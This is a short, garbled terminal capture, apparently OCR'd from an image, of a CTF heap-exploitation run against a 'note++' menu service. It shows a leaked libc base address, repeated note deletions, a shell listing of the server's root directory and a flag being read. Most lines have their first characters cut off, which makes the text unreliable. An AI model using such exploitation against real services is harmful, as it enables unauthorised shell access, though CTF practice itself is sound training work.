 +] Opening connection to edu-ctf.csie.org on port 10181: Done
'libc_base --> ', '0x7f56b5e37000')
*] Switching to interactive mode
one!
. Add a note
. List notes
. Delete a note
. Exit
3
hich note do you want to delete?
ndex: $ 5
. Add a note
. List notes
. Delete a note
. Exit
3
hich note do you want to delete?
ndex: $ 4
ls
in
oot
ev
tc
ome
ib
ib64
edia
nt
pt
roc
oot
un
bin
rv
ys
mp
sr
ar
cat /home/note++/flag
LAG{Heap_
*] Got EOF while reading in interactive